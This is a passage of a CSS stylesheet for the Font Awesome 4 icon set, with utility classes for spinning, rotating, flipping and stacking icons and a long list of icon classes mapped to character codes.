	list-style-type: none
}

.fa-ul>li {
	position: relative
}

.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}

.fa-li.fa-lg {
	left: -1.85714286em
}

.fa-border {
	padding: .2em .25em .15em;
	border: solid .08em #eee;
	border-radius: .1em
}

.fa-pull-left {
	float: left
}

.fa-pull-right {
	float: right
}

.fa.fa-pull-left {
	margin-right: .3em
}

.fa.fa-pull-right {
	margin-left: .3em
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.fa.pull-left {
	margin-right: .3em
}

.fa.pull-right {
	margin-left: .3em
}

.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear
}

.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}

.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1)
}

.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1)
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
	filter: none
}

.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.fa-stack-1x {
	line-height: inherit
}

.fa-stack-2x {
	font-size: 2em
}

.fa-inverse {
	color: #fff
}

.fa-glass:before {
	content: "\f000"
}

.fa-music:before {
	content: "\f001"
}

.fa-search:before {
	content: "\f002"
}

.fa-envelope-o:before {
	content: "\f003"
}

.fa-heart:before {
	content: "\f004"
}

.fa-star:before {
	content: "\f005"
}

.fa-star-o:before {
	content: "\f006"
}

.fa-user:before {
	content: "\f007"
}

.fa-film:before {
	content: "\f008"
}

.fa-th-large:before {
	content: "\f009"
}

.fa-th:before {
	content: "\f00a"
}

.fa-th-list:before {
	content: "\f00b"
}

.fa-check:before {
	content: "\f00c"
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
	content: "\f00d"
}

.fa-search-plus:before {
	content: "\f00e"
}

.fa-search-minus:before {
	content: "\f010"
}

.fa-power-off:before {
	content: "\f011"
}

.fa-signal:before {
	content: "\f012"
}

.fa-gear:before,
.fa-cog:before {
	content: "\f013"
}

.fa-trash-o:before {
	content: "\f014"
}

.fa-home:before {
	content: "\f015"
}

.fa-file-o:before {
	content: "\f016"
}

.fa-clock-o:before {
	content: "\f017"
}

.fa-road:before {
	content: "\f018"
}

.fa-download:before {
	content: "\f019"
}

.fa-arrow-circle-o-down:before {
	content: "\f01a"
}

.fa-arrow-circle-o-up:before {
	content: "\f01b"
}

.fa-inbox:before {
	content: "\f01c"
}

.fa-play-circle-o:before {
	content: "\f01d"
}

.fa-rotate-right:before,
.fa-repeat:before {
	content: "\f01e"
}

.fa-refresh:before {
	content: "\f021"
}

.fa-list-alt:before {
	content: "\f022"
}

.fa-lock:before {
	content: "\f023"
}

.fa-flag:before {
	content: "\f024"
}

.fa-headphones:before {
	content: "\f025"
}

.fa-volume-off:before {
	content: "\f026"
}

.fa-volume-down:before {
	content: "\f027"
}

.fa-volume-up:before {
	content: "\f028"
}

.fa-qrcode:before {
	content: "\f029"
}

.fa-barcode:before {
	content: "\f02a"
}

.fa-tag:before {
	content: "\f02b"
}

.fa-tags:before {
	content: "\f02c"
}

.fa-book:before {
	content: "\f02d"
}

.fa-bookmark:before {
	content: "\f02e"
}

.fa-print:before {
	content: "\f02f"
}

.fa-camera:before {
	content: "\f030"
}

.fa-font:before {
	content: "\f031"
}

.fa-bold:before {
	content: "\f032"
}

.fa-italic:before {
	content: "\f033"
}

.fa-text-height:before {
	content: "\f034"
}

.fa-text-width:before {
	content: "\f035"
}

.fa-align-left:before {
	content: "\f036"
}

.fa-align-center:before {
	content: "\f037"
}

.fa-align-right:before {
	content: "\f038"
}

.fa-align-justify:before {
	content: "\f039"
}

.fa-list:before {
	content: "\f03a"
}

.fa-dedent:before,
.fa-outdent:before {
	content: "\f03b"
}

.fa-indent:before {
	content: "\f03c"
}

.fa-video-camera:before {
	content: "\f03d"
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
	content: "\f03e"
}

.fa-pencil:before {
	content: "\f040"
}

.fa-map-marker:before {
	content: "\f041"
}

.fa-adjust:before {
	content: "\f042"
}

.fa-tint:before {
	content: "\f043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
	content: "\f044"
}

.fa-share-square-o:before {
	content: "\f045"
}

.fa-check-square-o:before {
	content: "\f046"
}

.fa-arrows:before {
	content: "\f047"
}

.fa-step-backward:before {
	content: "\f048"
}

.fa-fast-backward:before {
	content: "\f049"
}

.fa-backward:before {
	content: "\f04a"
}

.fa-play:before {
	content: "\f04b"
}

.fa-pause:before {
	content: "\f04c"
}

.fa-stop:before {
	content: "\f04d"
}

.fa-forward:before {
	content: "\f04e"
}

.fa-fast-forward:before {
	content: "\f050"
}

.fa-step-forward:before {
	content: "\f051"
}

.fa-eject:before {
	content: "\f052"
}

.fa-chevron-left:before {
	content: "\f053"
}

.fa-chevron-right:before {
	content: "\f054"
}

.fa-plus-circle:before {
	content: "\f055"
}

.fa-minus-circle:before {
	content: "\f056"
}

.fa-times-circle:before {
	content: "\f057"
}

.fa-check-circle:before {
	content: "\f058"
}

.fa-question-circle:before {
	content: "\f059"
}

.fa-info-circle:before {
	content: "\f05a"
}

.fa-crosshairs:before {
	content: "\f05b"
}

.fa-times-circle-o:before {
	content: "\f05c"
}

.fa-check-circle-o:before {
	content: "\f05d"
}

.fa-ban:before {
	content: "\f05e"
}

.fa-arrow-left:before {
	content: "\f060"
}

.fa-arrow-right:before {
	content: "\f061"
}

.fa-arrow-up:before {
	content: "\f062"
}

.fa-arrow-down:before {
	content: "\f063"
}

.fa-mail-forward:before,
.fa-share:before {
	content: "\f064"
}

.fa-expand:before {
	content: "\f065"
}

.fa-compress:before {
	content: "\f066"
}

.fa-plus:before {
	content: "\f067"
}

.fa-minus:before {
	content: "\f068"
}

.fa-asterisk:before {
	content: "\f069"
}

.fa-exclamation-circle:before {
	content: "\f06a"
}

.fa-gift:before {
	content: "\f06b"
}

.fa-leaf:before {
	content: "\f06c"
}

.fa-fire:before {
	content: "\f06d"
}

.fa-eye:before {
	content: "\f06e"
}

.fa-eye-slash:before {
	content: "\f070"
}

.fa-warning:before,
.fa-exclamation-triangle:before {
	content: "\f071"
}

.fa-plane:before {
	content: "\f072"
}

.fa-calendar:before {
	content: "\f073"
}

.fa-random:before {
	content: "\f074"
}

.fa-comment:before {
	content: "\f075"
}

.fa-magnet:before {
	content: "\f076"
}

.fa-chevron-up:before {
	content: "\f077"
}

.fa-chevron-down:before {
	content: "\f078"
}

.fa-retweet:before {
	content: "\f079"
}

.fa-shopping-cart:before {
	content: "\f07a"
}

.fa-folder:before {
	content: "\f07b"
}

.fa-folder-open:before {
	content: "\f07c"
}

.fa-arrows-v:before {
	content: "\f07d"
}

.fa-arrows-h:before {
	content: "\f07e"
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
	content: "\f080"
}

.fa-twitter-square:before {
	content: "\f081"
}

.fa-facebook-square:before {
	content: "\f082"
}

.fa-camera-retro:before {
	content: "\f083"
}

.fa-key:before {
	content: "\f084"
}

.fa-gears:before,
.fa-cogs:before {
	content: "\f085"
}

.fa-comments:before {
	content: "\f086"
}

.fa-thumbs-o-up:before {
	content: "\f087"
}

.fa-thumbs-o-down:before {
	content: "\f088"
}

.fa-star-half:before {
	content: "\f089"
}

.fa-heart-o:before {
	content: "\f08a"
}

.fa-sign-out:before {
	content: "\f08b"
}

.fa-linkedin-square:before {
	content: "\f08c"
}

.fa-thumb-tack:before {
	content: "\f08d"
}

.fa-external-link:before {
	content: "\f08e"
}

.fa-sign-in:before {
	content: "\f090"
}

.fa-trophy:before {
	content: "\f091"
}

.fa-github-square:before {
	content: "\f092"
}

.fa-upload:before {
	content: "\f093"
}

.fa-lemon-o:before {
	content: "\f094"
}

.fa-phone:before {
	content: "\f095"
}

.fa-square-o:before {
	content: "\f096"
}

.fa-bookmark-o:before {
	content: "\f097"
}

.fa-phone-square:before {
	content: "\f098"
}

.fa-twitter:before {
	content: "\f099"
}

.fa-facebook-f:before,
.fa-facebook:before {
	content: "\f09a"
}

.fa-github:before {
	content: "\f09b"
}

.fa-unlock:before {
	content: "\f09c"
}

.fa-credit-card:before {
	content: "\f09d"
}

.fa-feed:before,
.fa-rss:before {
	content: "\f09e"
}

.fa-hdd-o:before {
	content: "\f0a0"
}

.fa-bullhorn:before {
	content: "\f0a1"
}

.fa-bell:before {
	content: "\f0f3"
}

.fa-certificate:before {
	content: "\f0a3"
}

.fa-hand-o-right:before {
	content: "\f0a4"
}

.fa-hand-o-left:before {
	content: "\f0a5"
}

.fa-hand-o-up:before {
	content: "\f0a6"
}

.fa-hand-o-down:before {
	content: "\f0a7"
}

.fa-arrow-circle-left:before {
	content: "\f0a8"
}

.fa-arrow-circle-right:before {
	content: "\f0a9"
}

.fa-arrow-circle-up:before {
	content: "\f0aa"
}

.fa-arrow-circle-down:before {
	content: "\f0ab"
}

.fa-globe:before {
	content: "\f0ac"
}

.fa-wrench:before {
	content: "\f0ad"
}

.fa-tasks:before {
	content: "\f0ae"
}

.fa-filter:before {
	content: "\f0b0"
}

.fa-briefcase:before {
	content: "\f0b1"
}

.fa-arrows-alt:before {
	content: "\f0b2"
}

.fa-group:before,
.fa-users:before {
	content: "\f0c0"
}

.fa-chain:before,
.fa-link:before {
	content: "\f0c1"
}

.fa-cloud:before {
	content: "\f0c2"
}

.fa-flask:before {
	content: "\f0c3"
}

.fa-cut:before,
.fa-scissors:before {
	content: "\f0c4"
}

.fa-copy:before,
.fa-files-o:before {
	content: "\f0c5"
}

.fa-paperclip:before {
	content: "\f0c6"
}

.fa-save:before,
.fa-floppy-o:before {
	content: "\f0c7"
}

.fa-square:before {
	content: "\f0c8"
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
	content: "\f0c9"
}

.fa-list-ul:before {
	content: "\f0ca"
}

.fa-list-ol:before {
	content: "\f0cb"
}

.fa-strikethrough:before {
	content: "\f0cc"
}

.fa-underline:before {
	content: "\f0cd"
}

.fa-table:before {
	content: "\f0ce"
}

.fa-magic:before {
	content: "\f0d0"
}

.fa-truck:before {
	content: "\f0d1"
}

.fa-pinterest:before {
	content: "\f0d2"
}

.fa-pinterest-square:before {
	content: "\f0d3"
}

.fa-google-plus-square:before {
	content: "\f0d4"
}

.fa-google-plus:before {
	content: "\f0d5"
}

.fa-money:before {
	content: "\f0d6"
}

.fa-caret-down:before {
	content: "\f0d7"
}

.fa-caret-up:before {
	content: "\f0d8"
}

.fa-caret-left:before {
	content: "\f0d9"
}

.fa-caret-right:before {
	content: "\f0da"
}

.fa-columns:before {
	content: "\f0db"
}

.fa-unsorted:before,
.fa-sort:before {
	content: "\f0dc"
}

.fa-sort-down:before,
.fa-sort-desc:before {
	content: "\f0dd"
}

.fa-sort-up:before,
.fa-sort-asc:before {
	content: "\f0de"
}

.fa-envelope:before {
	content: "\f0e0"
}

.fa-linkedin:before {
	content: "\f0e1"
}

.fa-rotate-left:before,
.fa-undo:before {
	content: "\f0e2"
}

.fa-legal:before,
.fa-gavel:before {
	content: "\f0e3"
}

.fa-dashboard:before,
.fa-tachometer:before {
	content: "\f0e4"
}

.fa-comment-o:before {
	content: "\f0e5"
}

.fa-comments-o:before {
	content: "\f0e6"
}

.fa-flash:before,
.fa-bolt:before {
	content: "\f0e7"
}

.fa-sitemap:before {
	content: "\f0e8"
}

.fa-umbrella:before {
	content: "\f0e9"
}

.fa-paste:before,
.fa-clipboard:before {
	content: "\f0ea"
}

.fa-lightbulb-o:before {
	content: "\f0eb"
}

.fa-exchange:before {
	content: "\f0ec"
}

.fa-cloud-download:before {
	content: "\f0ed"
}

.fa-cloud-upload:before {
	content: "\f0ee"
}

.fa-user-md:before {
	content: "\f0f0"
}

.fa-stethoscope:before {
	content: "\f0f1"
}

.fa-suitcase:before {
	content: "\f0f2"
}

.fa-bell-o:before {
	content: "\f0a2"
}

.fa-coffee:before {
	content: "\f0f4"
}

.fa-cutlery:before {
	content: "\f0f5"
}

.fa-file-text-o:before {
	content: "\f0f6"
}

.fa-building-o:before {
	content: "\f0f7"
}

.fa-hospital-o:before {
	content: "\f0f8"
}

.fa-ambulance:before {
	content: "\f0f9"
}

.fa-medkit:before {
	content: "\f0fa"
}

.fa-fighter-jet:before {
	content: "\f0fb"
}

.fa-beer:before {
	content: "\f0fc"
}

.fa-h-square:before {
	content: "\f0fd"
}

.fa-plus-square:before {
	content: "\f0fe"
}

.fa-angle-double-left:before {
	content: "\f100"
}

.fa-angle-double-right:before {
	content: "\f101"
}

.fa-angle-double-up:before {
	content: "\f102"
}

.fa-angle-double-down:before {
	content: "\f103"
}

.fa-angle-left:before {
	content: "\f104"
}

.fa-angle-right:before {
	content: "\f105"
}

.fa-angle-up:before {
	content: "\f106"
}

.fa-angle-down:before {
	content: "\f107";
	color: #fffefe;
}

.fa-desktop:before {
	content: "\f108"
}

.fa-laptop:before {
	content: "\f109"
}

.fa-tablet:before {
	content: "\f10a"
}

.fa-mobile-phone:before,
.fa-mobile:before {
	content: "\f10b"
}

.fa-circle-o:before {
	content: "\f10c"
}

.fa-quote-left:before {
	content: "\f10d"
}

.fa-quote-right:before {
	content: "\f10e"
}

.fa-spinner:before {
	content: "\f110"
}

.fa-circle:before {
	content: "\f111"
}

.fa-mail-reply:before,
.fa-reply:before {
	content: "\f112"
}

.fa-github-alt:before {
	content: "\f113"
}

.fa-folder-o:before {
	content: "\f114"
}

.fa-folder-open-o:before {
	content: "\f115"
}

.fa-smile-o:before {
	content: "\f118"
}

.fa-frown-o:before {
	content: "\f119"
}

.fa-meh-o:before {
	content: "\f11a"
}

.fa-gamepad:before {
	content: "\f11b"
}

.fa-keyboard-o:before {
	content: "\f11c"
}

.fa-flag-o:before {
	content: "\f11d"
}

.fa-flag-checkered:before {
	content: "\f11e"
}

.fa-terminal:before {
	content: "\f120"
}

.fa-code:before {
	content: "\f121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
	content: "\f122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
	content: "\f123"
}

.fa-location-arrow:before {
	content: "\f124"
}

.fa-crop:before {
	content: "\f125"
}

.fa-code-fork:before {
	content: "\f126"
}

.fa-unlink:before,
.fa-chain-broken:before {
	content: "\f127"
}

.fa-question:before {
	content: "\f128"
}

.fa-info:before {
	content: "\f129"
}

.fa-exclamation:before {
	content: "\f12a"
}

.fa-superscript:before {
	content: "\f12b"
}

.fa-subscript:before {
	content: "\f12c"
}

.fa-eraser:before {
	content: "\f12d"
}

.fa-puzzle-piece:before {
	content: "\f12e"
}

.fa-microphone:before {
	content: "\f130"
}

.fa-microphone-slash:before {
	content: "\f131"
}

.fa-shield:before {
	content: "\f132"
}

.fa-calendar-o:before {
	content: "\f133"
}

.fa-fire-extinguisher:before {
	content: "\f134"
}

.fa-rocket:before {
	content: "\f135"
}

.fa-maxcdn:before {
	content: "\f136"
}

.fa-chevron-circle-left:before {
	content: "\f137"
}

.fa-chevron-circle-right:before {
	content: "\f138"
}

.fa-chevron-circle-up:before {
	content: "\f139"
}

.fa-chevron-circle-down:before {
	content: "\f13a"
}

.fa-html5:before {
	content: "\f13b"
}

.fa-css3:before {
	content: "\f13c"
}

.fa-anchor:before {
	content: "\f13d"
}

.fa-unlock-alt:before {
	content: "\f13e"
}

.fa-bullseye:before {
	content: "\f140"
}

.fa-ellipsis-h:before {
	content: "\f141"
}

.fa-ellipsis-v:before {
	content: "\f142"
}

.fa-rss-square:before {
	content: "\f143"
}

.fa-play-circle:before {
	content: "\f144"
}

.fa-ticket:before {
	content: "\f145"
}

.fa-minus-square:before {
	content: "\f146"
}

.fa-minus-square-o:before {
	content: "\f147"
}

.fa-level-up:before {
	content: "\f148"
}

.fa-level-down:before {
	content: "\f149"
}

.fa-check-square:before {
	content: "\f14a"
}

.fa-pencil-square:before {
	content: "\f14b"
}

.fa-external-link-square:before {
	content: "\f14c"
}

.fa-share-square:before {
	content: "\f14d"
}

.fa-compass:before {
	content: "\f14e"
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
	content: "\f150"
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
	content: "\f151"
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
	content: "\f152"
}

.fa-euro:before,
.fa-eur:before {
	content: "\f153"
}

.fa-gbp:before {
	content: "\f154"
}

.fa-dollar:before,
.fa-usd:before {
	content: "\f155"
}

.fa-rupee:before,
.fa-inr:before {
	content: "\f156"
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
	content: "\f157"
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
	content: "\f158"
}

.fa-won:before,
.fa-krw:before {
	content: "\f159"
}

.fa-bitcoin:before,
.fa-btc:before {
	content: "\f15a"
}

.fa-file:before {
	content: "\f15b"
}

.fa-file-text:before {
	content: "\f15c"
}

.fa-sort-alpha-asc:before {
	content: "\f15d"
}

.fa-sort-alpha-desc:before {
	content: "\f15e"
}

.fa-sort-amount-asc:before {
	content: "\f160"
}

.fa-sort-amount-desc:before {
	content: "\f161"
}

.fa-sort-numeric-asc:before {
	content: "\f162"
}

.fa-sort-numeric-desc:before {
	content: "\f163"
}

.fa-thumbs-up:before {
	content: "\f164"
}

.fa-thumbs-down:before {
	content: "\f165"
}

.fa-youtube-square:before {
	content: "\f166"
}

.fa-youtube:before {
	content: "\f167"
}

.fa-xing:before {
	content: "\f168"
}

.fa-xing-square:before {
	content: "\f169"
}

.fa-youtube-play:before {
	content: "\f16a"
}

.fa-dropbox:before {
	content: "\f16b"
}

.fa-stack-overflow:before {
	content: "\f16c"
}

.fa-instagram:before {
	content: "\f16d"
}

.fa-flickr:before {
	content: "\f16e"
}

.fa-adn:before {
	content: "\f170"
}

.fa-bitbucket:before {
	content: "\f171"
}

.fa-bitbucket-square:before {
	content: "\f172"
}

.fa-tumblr:before {
	content: "\f173"
}

.fa-tumblr-square:before {
	content: "\f174"
}

.fa-long-arrow-down:before {
	content: "\f175"
}

.fa-long-arrow-up:before {
	content: "\f176"
}

.fa-long-arrow-left:before {
	content: "\f177"
}

.fa-long-arrow-right:before {
	content: "\f178"
}

.fa-apple:before {
	content: "\f179"
}

.fa-windows:before {
	content: "\f17a"
}

.fa-android:before {
	content: "\f17b"
}

.fa-linux:before {
	content: "\f17c"
}

.fa-dribbble:before {
	content: "\f17d"
}

.fa-skype:before {
	content: "\f17e"
}

.fa-foursquare:before {
	content: "\f180"
}

.fa-trello:before {
	content: "\f181"
}

.fa-female:before {
	content: "\f182"
}

.fa-male:before {
	content: "\f183"
}

.fa-gittip:before,
.fa-gratipay:before {
	content: "\f184"
}

.fa-sun-o:before {
	content: "\f185"
}

.fa-moon-o:before {
	content: "\f186"
}

.fa-archive:before {
	content: "\f187"
}

.fa-bug:before {
	content: "\f188"
}

.fa-vk:before {
	content: "\f189"
}

.fa-weibo:before {
	content: "\f18a"
}

.fa-renren:before {
	content: "\f18b"
}

.fa-pagelines:before {
	content: "\f18c"
}

.fa-stack-exchange:before {
	content: "\f18d"
}

.fa-arrow-circle-o-right:before {
	content: "\f18e"
}

.fa-arrow-circle-o-left:before {
	content: "\f190"
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
	content: "\f191"
}

.fa-dot-circle-o:before {
	content: "\f192"
}

.fa-wheelchair:before {
	content: "\f193"
}

.fa-vimeo-square:before {
	content: "\f194"
}

.fa-turkish-lira:before,
.fa-try:before {
	content: "\f195"
}

.fa-plus-square-o:before {
	content: "\f196"
}

.fa-space-shuttle:before {
	content: "\f197"
}

.fa-slack:before {
	content: "\f198"
}

.fa-envelope-square:before {
	content: "\f199"
}

.fa-wordpress:before {
	content: "\f19a"
}

.fa-openid:before {
	content: "\f19b"
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
	content: "\f19c"
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
	content: "\f19d"
}

.fa-yahoo:before {
	content: "\f19e"
}

.fa-google:before {
	content: "\f1a0"
}

.fa-reddit:before {
	content: "\f1a1"
}

.fa-reddit-square:before {
	content: "\f1a2"
}

.fa-stumbleupon-circle:before {
	content: "\f1a3"
}

.fa-stumbleupon:before {
	content: "\f1a4"
}

.fa-delicious:before {
	content: "\f1a5"
}

.fa-digg:before {
	content: "\f1a6"
}

.fa-pied-piper-pp:before {
	content: "\f1a7"
}

.fa-pied-piper-alt:before {
	content: "\f1a8"
}

.fa-drupal:before {
	content: "\f1a9"
}

.fa-joomla:before {
	content: "\f1aa"
}

.fa-language:before {
	content: "\f1ab"
}

.fa-fax:before {
	content: "\f1ac"
}

.fa-building:before {
	content: "\f1ad"
}

.fa-child:before {
	content: "\f1ae"
}

.fa-paw:before {
	content: "\f1b0"
}

.fa-spoon:before {
	content: "\f1b1"
}

.fa-cube:before {
	content: "\f1b2"
}

.fa-cubes:before {
	content: "\f1b3"
}

.fa-behance:before {
	content: "\f1b4"
}

.fa-behance-square:before {
	content: "\f1b5"
}

.fa-steam:before {
	content: "\f1b6"
}

.fa-steam-square:before {
	content: "\f1b7"
}

.fa-recycle:before {
	content: "\f1b8"
}

.fa-automobile:before,
.fa-car:before {
	content: "\f1b9"
}

.fa-cab:before,
.fa-taxi:before {
	content: "\f1ba"
}

.fa-tree:before {
	content: "\f1bb"
}

.fa-spotify:before {
	content: "\f1bc"
}

.fa-deviantart:before {
	content: "\f1bd"
}

.fa-soundcloud:before {
	content: "\f1be"
}

.fa-database:before {
	content: "\f1c0"
}

.fa-file-pdf-o:before {
	content: "\f1c1"
}

.fa-file-word-o:before {
	content: "\f1c2"
}

.fa-file-excel-o:before {
	content: "\f1c3"
}

.fa-file-powerpoint-o:before {
	content: "\f1c4"
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
	content: "\f1c5"
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
	content: "\f1c6"
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
	content: "\f1c7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
	content: "\f1c8"
}

.fa-file-code-o:before {
	content: "\f1c9"
}

.fa-vine:before {
	content: "\f1ca"
}

.fa-codepen:before {
	content: "\f1cb"
}

.fa-jsfiddle:before {
	content: "\f1cc"
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
	content: "\f1cd"
}

.fa-circle-o-notch:before {
	content: "\f1ce"
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
	content: "\f1d0"
}

.fa-ge:before,
.fa-empire:before {
	content: "\f1d1"
}

.fa-git-square:before {
	content: "\f1d2"
}

.fa-git:before {
	content: "\f1d3"
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
	content: "\f1d4"
}

.fa-tencent-weibo:before {
	content: "\f1d5"
}

.fa-qq:before {
	content: "\f1d6"
}

.fa-wechat:before,
.fa-weixin:before {
	content: "\f1d7"
}

.fa-send:before,
.fa-paper-plane:before {
	content: "\f1d8"
}

.fa-send-o:before,
.fa-paper-plane-o:before {
	content: "\f1d9"
}

.fa-history:before {
	content: "\f1da"
}

.fa-circle-thin:before {
	content: "\f1db"
}

.fa-header:before {
	content: "\f1dc"
}

.fa-paragraph:before {
	content: "\f1dd"
}

.fa-sliders:before {
	content: "\f1de"
}

.fa-share-alt:before {
	content: "\f1e0"
}

.fa-share-alt-square:before {
	content: "\f1e1"
}

.fa-bomb:before {
	content: "\f1e2"
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
	content: "\f1e3"
}

.fa-tty:before {
	content: "\f1e4"
}

.fa-binoculars:before {
	content: "\f1e5"
}

.fa-plug:before {
	content: "\f1e6"
}

.fa-slideshare:before {
	content: "\f1e7"
}

.fa-twitch:before {
	content: "\f1e8"
}

.fa-yelp:before {
	content: "\f1e9"
}

.fa-newspaper-o:before {
	content: "\f1ea"
}

.fa-wifi:before {
	content: "\f1eb"
}

.fa-calculator:before {
	content: "\f1ec"
}

.fa-paypal:before {
	content: "\f1ed"
}

.fa-google-wallet:before {
	content: "\f1ee"
}

.fa-cc-visa:before {
	content: "\f1f0"
}

.fa-cc-mastercard:before {
	content: "\f1f1"
}

.fa-cc-discover:before {
	content: "\f1f2"
}

.fa-cc-amex:before {
	content: "\f1f3"
}

.fa-cc-paypal:before {
	content: "\f1f4"
}

.fa-cc-stripe:before {
	content: "\f1f5"
}

.fa-bell-slash:before {
	content: "\f1f6"
}

.fa-bell-slash-o:before {
	content: "\f1f7"
}

.fa-trash:before {
	content: "\f1f8"
}

.fa-copyright:before {
	content: "\f1f9"
}

.fa-at:before {
	content: "\f1fa"
}

.fa-eyedropper:before {
	content: "\f1fb"
}

.fa-paint-brush:before {
	content: "\f1fc"
}

.fa-birthday-cake:before {
	content: "\f1fd"
}

.fa-area-chart:before {
	content: "\f1fe"
}

.fa-pie-chart:before {
	content: "\f200"
}

.fa-line-chart:before {
	content: "\f201"
}

.fa-lastfm:before {
	content: "\f202"
}

.fa-lastfm-square:before {
	content: "\f203"
}

.fa-toggle-off:before {
	content: "\f204"
}

.fa-toggle-on:before {
	content: "\f205"
}

.fa-bicycle:before {
	content: "\f206"
}

.fa-bus:before {
	content: "\f207"
}

.fa-ioxhost:before {
	content: "\f208"
}

.fa-angellist:before {
	content: "\f209"
}

.fa-cc:before {
	content: "\f20a"
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
	content: "\f20b"
}

.fa-meanpath:before {
	content: "\f20c"
}

.fa-buysellads:before {
	content: "\f20d"
}

.fa-connectdevelop:before {
	content: "\f20e"
}

.fa-dashcube:before {
	content: "\f210"
}

.fa-forumbee:before {
	content: "\f211"
}

.fa-leanpub:before {
	content: "\f212"
}

.fa-sellsy:before {
	content: "\f213"
}

.fa-shirtsinbulk:before {
	content: "\f214"
}

.fa-simplybuilt:before {
	content: "\f215"
}

.fa-skyatlas:before {
	content: "\f216"
}

.fa-cart-plus:before {
	content: "\f217"
}

.fa-cart-arrow-down:before {
	content: "\f218"
}

.fa-diamond:before {
	content: "\f219"
}

.fa-ship:before {
	content: "\f21a"
}

.fa-user-secret:before {
	content: "\f21b"
}

.fa-motorcycle:before {
	content: "\f21c"
}

.fa-street-view:before {
	content: "\f21d"
}

.fa-heartbeat:before {
	content: "\f21e"
}

.fa-venus:before {
	content: "\f221"
}

.fa-mars:before {
	content: "\f222"
}

.fa-mercury:before {
	content: "\f223"
}

.fa-intersex:before,
.fa-transgender:before {
	content: "\f224"
}

.fa-transgender-alt:before {
	content: "\f225"
}

.fa-venus-double:before {
	content: "\f226"
}

.fa-mars-double:before {
	content: "\f227"
}

.fa-venus-mars:before {
	content: "\f228"
}

.fa-mars-stroke:before {
	content: "\f229"
}

.fa-mars-stroke-v:before {
	content: "\f22a"
}

.fa-mars-stroke-h:before {
	content: "\f22b"
}

.fa-neuter:before {
	content: "\f22c"
}

.fa-genderless:before {
	content: "\f22d"
}

.fa-facebook-official:before {
	content: "\f230"
}

.fa-pinterest-p:before {
	content: "\f231"
}

.fa-whatsapp:before {
	content: "\f232"
}

.fa-server:before {
	content: "\f233"
}

.fa-user-plus:before {
	content: "\f234"
}

.fa-user-times:before {
	content: "\f235"
}

.fa-hotel:before,
.fa-bed:before {
	content: "\f236"
}

.fa-viacoin:before {
	content: "\f237"
}

.fa-train:before {
	content: "\f238"
}

.fa-subway:before {
	content: "\f239"
}

.fa-medium:before {
	content: "\f23a"
}

.fa-yc:before,
.fa-y-combinator:before {
	content: "\f23b"
}

.fa-optin-monster:before {
	content: "\f23c"
}

.fa-opencart:before {
	content: "\f23d"
}

.fa-expeditedssl:before {
	content: "\f23e"
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
	content: "\f240"
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
	content: "\f241"
}

.fa-battery-2:before,
.fa-battery-half:before {
	content: "\f242"
}

.fa-battery-1:before,
.fa-battery-quarter:before {
	content: "\f243"
}

.fa-battery-0:before,
.fa-battery-empty:before {
	content: "\f244"
}

.fa-mouse-pointer:before {
	content: "\f245"
}

